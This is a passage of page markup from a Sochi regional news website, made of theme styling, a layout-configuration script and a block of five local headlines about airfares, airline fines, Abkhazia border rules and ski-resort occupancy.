.tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2394";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg 